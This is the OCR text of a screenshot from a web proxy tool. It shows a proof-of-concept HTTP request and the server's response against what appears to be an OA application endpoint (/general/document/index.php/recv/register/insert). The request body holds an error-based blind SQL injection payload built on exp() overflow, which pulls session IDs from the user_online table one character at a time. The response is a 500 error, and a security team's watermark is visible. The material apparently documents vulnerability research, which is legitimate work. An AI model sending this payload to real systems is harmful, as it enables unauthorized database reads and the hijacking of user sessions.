 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9
10 title)values("'"^exp(if(ascii(substr((select/**/SID/**/from/**/user_
online/**/limit/**/0,1),27,1))>1,1,710)))#=1&_SERVER=
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 04:58:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=ubg6abuvrjhr79q55bodlia3s2; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
26 <title></title>
? < + > Type a search term 0 matches
雷神众测
2,187 bytes | 252 millis